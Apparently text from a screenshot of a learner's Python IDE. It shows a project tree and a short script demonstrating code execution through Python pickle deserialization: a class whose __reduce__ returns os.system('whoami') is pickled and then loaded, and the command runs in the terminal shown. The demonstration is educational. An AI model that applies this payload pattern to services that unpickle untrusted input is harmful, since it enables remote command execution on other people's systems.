 python folder /media/reader-l/_dde_data/
pythonSafe
pickleSafe.py
venv
学习时候写的
evil
bfUnixPass.py
bilibili参考.py
catchBanner.py
categoriesTest.py
dictionary.txt
evil.zip
fanyiProxy.py
forceZip.py
mtsleepD.py
Mytimer.py
php.txt
socketS.py
socketS-C.py
tcpClient-test2.py
Z: Structure
1
2 import os
3 import pickle
4 class test(object):
5 def __reduce__(self):
6 #return (eval,("os.system('ls')",))
7 return (os.system,('whoami',))
8
9 a=test()
10 c=pickle.dumps(a)
11 print(c)
12 pickle.loads(c)
Terminal: Local × +
reader-l@reader-l-PC:/media/reader-l/_dde_data/python folder/pythonSafe$
reader-l@reader-l-PC:/media/reader-l/_dde_data/python folder/pythonSafe$ python3 pickleSafe.py
b'\x80\x03cposix\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
reader-l
reader-l@reader-l-PC:/media/reader-l/_dde_data/python folder/pythonSafe$